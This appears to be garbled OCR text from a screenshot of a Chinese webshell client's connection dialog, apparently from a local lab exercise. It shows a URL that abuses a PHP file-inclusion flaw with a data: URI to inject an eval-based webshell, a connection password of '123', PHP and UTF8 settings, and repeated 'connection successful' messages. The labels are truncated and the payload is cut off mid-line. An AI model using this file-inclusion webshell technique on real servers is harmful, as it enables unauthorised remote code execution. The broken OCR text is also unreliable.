 默认分类
连接成功!
础配置
L地址 *
127.0.0.1:88/DX/file_include/index.php?file=data:text/plain,<?php eval($
成功
连接成功!
接密码 *
123
站备注
成功
连接成功!
码设置
UTF8
接类型
PHP
成功
连接成功!
编码器